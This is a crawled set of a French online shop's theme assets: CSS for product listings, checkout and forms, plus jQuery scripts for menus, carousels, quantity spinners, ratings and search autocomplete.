.kl-hero-listing .kl-breadcrumb ul > li > a {
    font-style: inherit;
}

.item.kl-xts-item:hover > div {
    outline: none;
}

.item.kl-xts-item:hover > .prod-container {
    outline: solid 2px #72787d;
}

.kl-product-single--item .kl-tag {
    cursor: pointer;
}

#my-featured, .my-featured {
    padding:     0;
    margin:      0;
    list-style:  none;
    display:     flex;
    flex-flow:   row wrap;
    align-items: start
}

#my-featured .item {
    display:            flex;
    align-items:        center;
    justify-items:      center;
    flex:               1 0 calc(25% - 20px);
    max-width:          calc(25% - 20px);
    margin:             10px 20px 10px 0;
    text-align:         left;
    -webkit-box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.30);
    -moz-box-shadow:    1px 1px 5px 0px rgba(0, 0, 0, 0.30);
    box-shadow:         1px 1px 5px 0px rgba(0, 0, 0, 0.30);
    background:         white;
}

.my-featured .item {
    display:            flex;
    align-items:        center;
    justify-items:      center;
    flex:               1 0 calc(16.66% - 20px);
    max-width:          calc(16.66% - 20px);
    margin:             10px 20px 10px 0;
    text-align:         left;
    -webkit-box-shadow: 0px 1px 5px 1px rgba(0, 0, 0, 0.10);
    -moz-box-shadow:    0px 1px 5px 1px rgba(0, 0, 0, 0.10);
    box-shadow:         0px 1px 5px 1px rgba(0, 0, 0, 0.10);
    background:         white;
}

#my-featured .item img, .my-featured .item img {
    margin:  0 0 10px;
    width:   100%;
    padding: 10px;
}

#my-featured .item strong, .my-featured .item strong {
    font-size:       16px;
    color:           #000;
    line-height:     normal;
    display:         block;
    text-decoration: none;
    font-weight:     400;
}

@media (max-width: 767px) {
    #my-featured .item, .my-featured .item {
        flex:       1 0 calc(100%) !important;
        max-width:  calc(100%) !important;
        margin:     10px 0;
        text-align: center;
    }

    #my-featured .item a, .my-featured .item a {
        width: 100%;
    }

    .accueil-bloc-cms .histoire {
        flex-basis: calc(100% - 2rem) !important;
        margin:     10px 40px !important;
    }

    .histoire-bis {
        width:        100% !important;
        margin-right: 0 !important;
    }

    .kl-category-section {
        margin-top: 80px !important;
    }
}

@media (min-width: 980px) and (max-width: 1200px) {
    .kl-no-tablet {
        display: none !important;
    }

    .owl-carousel {
        margin-top: 40px;
    }
}

.wsmobileheader .wssearch.wsopensearch {
    background-color: #9ba0a4;
}

@media (min-width: 768px) and (max-width: 979px) {
    #my-featured li, .my-featured .item {
        flex:       1 0 calc(50% - 20px) !important;
        max-width:  calc(50% - 20px) !important;
        text-align: center;
    }

    #my-featured .item a, .my-featured .item a {
        width: 100%;
    }

    .accueil-bloc-cms .histoire {
        flex-basis: calc(100% - 2rem) !important;
        margin:     10px 40px !important;
    }

    .histoire-bis {
        width:        100% !important;
        margin-right: 0 !important;
    }

    .owl-carousel {
        margin-top: 40px;
    }

    .kl-bx-content {
        margin-top: 20px !important;
    }
}

#category-description, p.to-truncate {
    height: auto;
}

.kl-category-section .kl-intro {
    padding: 0;
}

.kl-bg-grey .col {
    padding-left:  40px;
    padding-right: 40px;
}

.product-information {
    margin-top: 50px;
}

#tab-content tr {
    border-top: 1px solid #d6d4d4;
}

#tab-content table {
    border-bottom: 1px solid #d6d4d4;
    margin:        20px 0 40px;
    width:         100%;
    font-size:     13px;
}

#tab-content table td {
    padding: 10px;
}

#tab-content table tr td:first-child {
    border-right: 1px solid #d6d4d4;
}

#tab-content table tr td:first-child {
    font-weight: bold;
    width:       40%;
}

.kl-nbr-article-show p, .kl-title-post {
    font-size:   13px;
    font-weight: normal;
}

.category-top-menu {
    margin:     0px 18px 10px 0px;
    background: #fff;
    padding:    10px 0px 10px 10px;
}

.category-top-menu .selected {
    font-weight: bold;
}

.kl-radio-input p {
    margin: 0;
}

.kl-radio-input1 [type="radio"]:checked + label::before, .kl-radio-input2 [type="radio"]:checked + label::before, .kl-radio-input3 [type="radio"]:checked + label::before, .kl-radio-input1 [type="radio"]:not(:checked) + label::before, .kl-radio-input2 [type="radio"]:not(:checked) + label::before, .kl-radio-input3 [type="radio"]:not(:checked) + label::before, .kl-radio-input1 [type="checkbox"]:checked + label::before, .kl-radio-input2 [type="checkbox"]:checked + label::before, .kl-radio-input3 [type="checkbox"]:checked + label::before, .kl-radio-input1 [type="checkbox"]:not(:checked) + label::before, .kl-radio-input2 [type="checkbox"]:not(:checked) + label::before, .kl-radio-input3 [type="checkbox"]:not(:checked) + label::before {
    height: 22px;
    width:  22px;
}

.accueil-bloc-cms .row {
    flex-direction:  row;
    justify-content: flex-start;
    align-items:     stretch;
    align-content:   stretch;
    margin:          calc(((1rem / 2) + 1px) * -1) calc(((2rem / 2) + 1px) * -1);
}

.accueil-bloc-cms .histoire {
    flex-basis: calc(33% - 2rem);
}

.accueil-bloc-cms {
    margin: 20px auto 50px;
}

.wsmobileheader .smllogo {
    margin-top: 0;
}

.reassurance .bg-boxed {
    max-width:    1140px;
    width:        100%;
    margin-right: auto;
    margin-left:  auto;
}

.histoire-unique .ApImage {
    text-align: center;
    padding:    30px;
    background: #e2e4e5;
}

.histoire-unique .ApImage img, .histoire-bis img {
    max-height: 60px;
    width:      auto !important;
    max-width:  100%;
    margin:     15px 0;
}

.histoire-bis {
    display:    inline-block;
    width:      31%;
    margin:     3% 1% 0 0;
    text-align: center;
    background: #e2e4e5;
    padding:    30px;
}

.kl-radio-input3 p {
    display: inline-block;
    margin:  0 8px 5px 0;
}

.form-control:focus {
    box-shadow: none;
}

.kl-radio-input3 [type="radio"]:checked + label::after, .kl-radio-input3 [type="radio"]:not(:checked) + label::after {
    width:  16px;
    height: 16px;
}

.product-add-to-cart label {
    margin-bottom: 0;
}

.form-control {
    font-size: 14px;
    padding:   0.4rem 0.75rem;
}

select.form-control:not([size]):not([multiple]) {
    height: auto;
}

.kl-breadcrumb ul {
    padding: 0 30px;
}

footer .kl-submit {
    padding: 6px 15px;
}

.kl-text-foot {
    text-transform: uppercase !important;
    font-size:      14px;
    line-height:    20px;
}

#contact .form-control:not(:last-child) {
    height: auto;
}

#blockcart-modal .modal-header {
    background: #679fc9;
}

nav .blockcart {
    display: none !important;
}

.services .block {
    margin-bottom: 0;
}

.login-form {
    margin-bottom: 45px !important;
}

a.btn:focus, a.btn:hover {
    text-decoration: none;
}

.cart-detailed-actions .btn-general-bg {
    font-size: 20px;
    margin:    20px;
}

.delivery-option img, .summary-selected-carrier img {
    max-width: 100%;
    display:   none;
}

body#checkout section.checkout-step .payment-options .custom-radio {
    margin-right: .5rem;
}

#cart-container {
    position: relative;
}

#cart-prod-num {
    position:      absolute;
    left:          23px;
    top:           -5px;
    height:        16px;
    width:         16px;
    border-radius: 100em;
    overflow:      hidden;
    background:    #ff0f49;
    color:         white;
    text-align:    center;
    font-size:     10px !important;
    line-height:   13px;
    font-weight:   bold !important;
    display:       none;
}

.product-line-grid-body > .product-line-info > a.label {
    color:       #679fc9;
    font-size:   15px;
    font-weight: bold;
}

body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    font-size: 14px;
}

body#checkout section.checkout-step .address-alias {
    font-size: 14px;
}

body#checkout section.checkout-step .step-title {
    color: #689fc8;
}

body#checkout #order-summary-content h4.black {
    font-size: 18px;
}

body#checkout #order-summary-content h4.h4 {
    font-size: 18px;
}

body#checkout #order-summary-content #order-items h3.h3 {
    font-size: 19px;
}

body#checkout #order-summary-content .step-edit {
    font-size: 13px;
}

input {
    max-width: 100%;
}

div.wpcf7 {
    padding: 1em;
}

.wpcf7 .h3 {
    font-size:      18px;
    text-transform: uppercase;
    text-align:     center;
    border-bottom:  2px white solid;
    padding-bottom: 14px;
    margin-bottom:  20px;
}

.wpcf7-submit {
    background: linear-gradient(90deg, rgb(38 80 103) 5%, rgb(104, 159, 200) 90%)!important;
	width: 100%;
	 padding: 12px;
}

.wpcf7-submit:hover {
    background-color: #39424a;
}

.wpcf7 label {
    margin:      5px 0px 0px 0px;
    text-align:  left;
    font-weight: 500;
    color:       #689fc8;
    font-size:   13px;
}

.wpcf7-form-control-wrap {
    margin-bottom: 10px;
}

.pagination-wrapper {
    font-size: 12px;
}

.madescription li {
    list-style:   square;
    margin-left:  20px;
    padding-left: 10px;
    font-size:    14px;
}

.madescription ul {
    margin-bottom: 10px;
}

.block_carousel .block-carousel-image-container {
    min-height: none !important;
}

.kl-tag {
    background: #265067 !important;
    top: 20px;
    bottom: auto !important;
	font-size: 12px !important;
	font-style: normal !important;
	padding: 12px 25px !important;
	
}

#an_productfields {
    padding: 0 15px;
}
.payment-option label img[src*="clicandpay"] {
	float: none !important;
	margin-right: 0;
	margin-left: 10px;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.initio-shop.fr/modules/seoprestathemeditor/views/js/autoload/1/customcodes.js
body_size: -153
content:
// js

--- FILE ---
content_type: text/javascript
request_url: https://www.initio-shop.fr/themes/fashionseo_child/modules/seoprestamenu//views/js/menu-front.js
body_size: 680
content:
/**
 * JS MENU
 */

 // Submenu adjustments ---------------------------------------
 function submenu_adjustments() {
	$(".main-navigation > ul > .menu-item").mouseenter(function () {
		if ($(this).children(".sub-menu").length > 0) {
			var submenu = $(this).children(".sub-menu");
			var window_width = parseInt($(window).outerWidth());
			var submenu_width = parseInt(submenu.outerWidth());
			var submenu_offset_left = parseInt(submenu.offset().left);
			var submenu_adjust = window_width - submenu_width - submenu_offset_left;
			var dir = $('html').attr("dir");

			if (dir == "rtl") {
				if (submenu_adjust < 0) {
					submenu.css("right", submenu_adjust - 30 + "px");
					submenu.addClass("active");
				}
			} else {
				if (submenu_adjust < 0) {
					submenu.css("left", submenu_adjust - 30 + "px");
				}
			}
		}
	});
}

function menu_init(){
	// Mobile menu ---------------------------------------
	$(".mobile-navigation .menu-item-has-children").append('<div class="more"><i class="fas fa-chevron-down"></i></div>');


	$(".mobile-navigation").on("click", ".more", function (e) {
		e.stopPropagation();

		$(this).parent().toggleClass("current")
			.children(".sub-menu").toggleClass("open");

		$(this).html($(this).html() == '<i class="fas fa-chevron-down"></i>' ? '<i class="fas fa-chevron-up"></i>' : '<i class="fas fa-chevron-down"></i>');
		// $(".nano").nanoScroller();
	});

	$(".mobile-navigation").on("click", "a", function (e) {
		if (($(this).attr('href') === "#") || ($(this).attr('href') === "")) {
			$(this).parent().children(".sub-menu").toggleClass("open");
			$(this).parent().children(".more").html($(this).parent().children(".more").html() == '<i class="fas fa-chevron-down"></i>' ? '<i class="fas fa-chevron-up"></i>' : '<i class="fas fa-chevron-down"></i>');
		}
	});
}

$(document).ready(function ($) {
	// obf links ....

	$('[data-obf]').on('click',function (e) {

		var link = atob($(this).data('obf'));
		if ($(this).attr('target') != '' && $(this).attr('target') == '_self') {
			window.location.href = link;
		} else if ($(this).attr('target') == '_blank') {
			window.open(link);
		} else {
			window.location.href = link;
		}
	})


	// Off Canvas Navigation ---------------------------------------
	var window_width = $(window).innerWidth();

	var mobile_open = false;
	$('p.navigation-nav-title').click(function (e) {
		e.preventDefault();
		if (!mobile_open) {
			$('.vg-menu.slide-from-right').slideDown();
			mobile_open = true;
		} else {
			$('.vg-menu.slide-from-right').slideUp();
			mobile_open = false;
		}
	})



	submenu_adjustments();
	menu_init();


});


--- FILE ---
content_type: text/javascript
request_url: https://www.initio-shop.fr/modules/seoprestathemeditor/views/v2/js/custom.js
body_size: 1807
content:
$(document).ready(function () {
    new WOW().init();
    sliderProduct();

// $('.product-images').not('.slick-initialized').slick({
//   dots: false,
//   arrow: true,
//   vertical: true,
//   slidesToShow: 6,
//   slidesToScroll: 1,
//   verticalSwiping: true,
//   responsive: [{
//       breakpoint: 767,
//       settings: {
//           vertical: false,
//           verticalSwiping: false,
//           variableWidth: true,
//           centerPadding: '20px',
//           focusOnSelect: true,
//           centerMode: true,
//           slidesToShow: 3
//       }
//   }]
// });


    $('.kl-aff-list').slick({
        centerMode: true,
        dots: true,
        autoplay: false, // debug only false
        autoplaySpeed: 4000,
        arrows: true,
        variableWidth: true,
        centerPadding: '0px',
        slidesToShow: 1,
        slidesToScroll: 4,
        infinite: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    arrows: false,
                    centerMode: true,
                    centerPadding: '0',
                    slidesToShow: 1,
                    variableHeight: true
                }
            }
        ]
    });


    $('.kl-actuality-list').slick({
        centerMode: true,
        dots: null,
        autoplay: false,
        autoplaySpeed: 4000,
        arrows: true,
        variableWidth: true,
        centerPadding: '80px',
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    arrows: true,
                    centerMode: true,
                    centerPadding: '0',
                    slidesToShow: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    arrows: true,
                    centerMode: true,
                    centerPadding: '0',
                    slidesToShow: 1
                }
            }
        ]
    });

    $('.first-button').on('click', function () {
        $('.animated-icon1').toggleClass('open');
    });
    $('.second-button').on('click', function () {

        $('.animated-icon2').toggleClass('open');
    });
    $('.third-button').on('click', function () {

        $('.animated-icon3').toggleClass('open');
    });

    $('.kl-radio-input label').on('click', function () {
        $(this).parent().find('input[type="radio"]').trigger('click');
    });

    $('.kl-sidebar-toggle').on('click', function () {
        $('body').find('.kl-sidebar').toggleClass('kl-hide-xs');
    });

    $('.collapse').on('shown.bs.collapse', function () {
        $(this).parent().find(".fa-plus").removeClass("fa-plus").addClass("fa-minus");
    }).on('hidden.bs.collapse', function () {
        $(this).parent().find(".fa-minus").removeClass("fa-minus").addClass("fa-plus");
    });

    $('.kl-img-offer div, .kl-blog-list .item').on('click', function () {
        window.location = $(this).find("a").attr("href");
        return false;
    });
    if (Modernizr.touch) {
        $(".carousel").swipe({
            swipe: function (
                event,
                direction,
                distance,
                duration,
                fingerCount,
                fingerData
            ) {
                if (direction == "left") $(this).carousel("next");
                if (direction == "right") $(this).carousel("prev");
            },
            allowPageScroll: "vertical"
        });
    } else {
        $(".alert").removeClass("hidden");
    }


    var acc = document.getElementsByClassName("kl-acc");
    var i;

    for (i = 0; i < acc.length; i++) {
        acc[i].onclick = function () {
            this.classList.toggle("active");
            this.nextElementSibling.classList.toggle("show");
        }
    }

});


// override slick slides product page.
function sliderProduct() {
    // $('.kl-product-single').slick({
    //     slidesToShow: 1,
    //     slidesToScroll: 1,
    //     arrows: false,
    //     autoplay : false,
    //     fade: true,
    //     dots: false,
    //     centerMode: false,
    //     focusOnSelect: true,
    //     responsive: [
    //         {
    //             breakpoint: 768,
    //             settings: {
    //                 arrows: true,
    //             }
    //         }
    //     ]
    // });


    // $('.kl-product--item')
    //     .on('init', function(event, slick) {
    //         $('.kl-product--item .slick-slide.slick-current').addClass('kl-is-active');
    //     })
    //     .slick({
    //       dots: false,
    //       arrow:true,
    //       vertical: true,
    //       slidesToShow: 6,
    //       slidesToScroll: 1,
    //       verticalSwiping: true,
    //         responsive: [
    //             {
    //                 breakpoint: 767,
    //                 settings: {
    //                     vertical: false,
    //                     verticalSwiping: false,
    //                     variableWidth : true,
    //                     centerPadding: '20px',
    //                     focusOnSelect: true ,
    //                     centerMode: true,
    // 				slidesToShow: 3
    //                 }
    //             }/*,
    //             {
    //                 breakpoint: 575,
    //                 settings: {
    //                     slidesToShow: 5
    //                 }
    //             }*/
    //         ]
    //     });

    // $('.kl-product-single').on('afterChange', function(event, slick, currentSlide) {
    //     $('.kl-product--item').slick('slickGoTo', currentSlide);
    //     var currrentNavSlideElem = '.kl-product--item .slick-slide[data-slick-index="' + currentSlide + '"]';
    //     $('.kl-product--item .slick-slide.kl-is-active').removeClass('kl-is-active');
    //     $(currrentNavSlideElem).addClass('kl-is-active');
    // });

    // $('.kl-product--item').on('click', '.slick-slide', function(event) {
    //     event.preventDefault();
    //     var goToSingleSlide = $(this).data('slick-index');

    //     $('.kl-product-single').slick('slickGoTo', goToSingleSlide);
    // });

    /*custom input nummber*/
    $('.kl-quantity').each(function () {
        var spinner = $(this),
            input = spinner.find('input[type="number"]'),
            btnUp = spinner.find('.kl-quantity__btn--up'),
            btnDown = spinner.find('.kl-quantity__btn--down'),
            min = input.attr('min'),
            max = input.attr('max');

        btnUp.click(function () {
            var oldValue = parseFloat(input.val());
            if (oldValue >= max) {
                var newVal = oldValue;
            } else {
                var newVal = oldValue + 1;
            }
            spinner.find("input").val(newVal);
            spinner.find("input").trigger("change");
        });

        btnDown.click(function () {
            var oldValue = parseFloat(input.val());
            if (oldValue <= min) {
                var newVal = oldValue;
            } else {
                var newVal = oldValue - 1;
            }
            spinner.find("input").val(newVal);
            spinner.find("input").trigger("change");
        });
    });

}


var star_rating = $('.kl-star-rating .kl-rating');

var SetRatingStar = function () {
    return star_rating.each(function () {

        if (parseInt(star_rating.siblings('input.rating-value').val()) >= parseInt($(this).data('rating'))) {
            return $(this).removeClass('kl-not-checked').addClass('kl-checked');
        } else {
            return $(this).removeClass('kl-checked').addClass('kl-not-checked');
        }
    });
};

star_rating.on('click', function () {
    star_rating.siblings('input.rating-value').val($(this).data('rating'));
    return SetRatingStar();
});

SetRatingStar();


/* Seo presta */
$('.kl-submit').on('click', function (e) {
    e.preventDefault();
    if ($('#id-custom-chx6').prop('checked') == false) {
        return alert($('#newsletter-footer-form').data('error-message'));
    }
    $("#submitNewsletter").click();
});

$(document).on('change', '#id-filter-xts', function (e) {
    e.preventDefault();
    var url = $(this).val();
    window.location.href = url;
})

--- FILE ---
content_type: text/javascript
request_url: https://www.initio-shop.fr/themes/fashionseo/modules/ps_searchbar/ps_searchbar.js
body_size: 323
content:
/* global $ */
$(document).ready(function () {
    
    var $searchWidget = $('#search_widget');
    var $searchBox    = $searchWidget.find('input[type=text]');
    var searchURL     = $searchWidget.attr('data-search-controller-url');

    $.widget('prestashop.psBlockSearchAutocomplete', $.ui.autocomplete, {
        _renderItem: function (ul, product) {
            return $("<li>")
                .append($("<a>")
                    .append($("<span>").html(product.category_name).addClass("category"))
                    .append($("<span>").html(' > ').addClass("separator"))
                    .append($("<span>").html(product.name).addClass("product"))
                ).appendTo(ul)
            ;
        }
    });

    $searchBox.psBlockSearchAutocomplete({
        source: function (query, response) {
            $.post(searchURL, {
                s: query.term,
                resultsPerPage: 10
            }, null, 'json')
            .then(function (resp) {
                response(resp.products);
            })
            .fail(response);
        },
        select: function (event, ui) {
            var url = ui.item.url;
            window.location.href = url;
        },
    });
    // fix z-index on search engine
    $("#searchModal").appendTo("body");
});
